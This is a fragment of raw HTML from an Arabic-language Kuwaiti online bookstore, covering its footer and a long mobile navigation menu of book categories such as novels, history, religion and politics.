							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2026								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" >[currency_switcher]</li>
</ul><ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
